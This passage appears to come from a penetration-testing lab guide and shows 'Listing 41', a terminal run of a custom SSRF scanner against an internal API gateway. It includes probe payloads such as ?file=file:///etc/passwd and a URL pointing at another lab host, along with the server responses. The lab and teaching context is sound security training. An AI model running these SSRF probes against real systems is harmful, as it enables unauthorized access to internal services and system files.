 kali@kali:~$ ./ssrf_path_scanner.py -t http://apigateway:8000/files/import -s
http://172.16.16.5:9000/api/render -p paths2.txt --timeout 5
?data=foobar     {"errors":[{"message":"Request failed with status code
400","extensions":{"code":"INTERNAL_SERVER_ERROR"}}]}
?file=file:///etc/passwd         {"errors":[{"message":"Request failed with status
code 400","extensions":{"code":"INTERNAL_SERVER_ERROR"}}]}
?url=http://192.168.118.3/render/url    OPEN - returned permission error, therefore
valid resource
?input=foobar    {"errors":[{"message":"Request failed with status code
400","extensions":{"code":"INTERNAL_SERVER_ERROR"}}]}
?target=http://192.168.118.3/render/target      {"errors":[{"message":"Request
failed with status code 400","extensions":{"code":"INTERNAL_SERVER_ERROR"}}]}
Listing 41 - Running enumeration with paths2.txt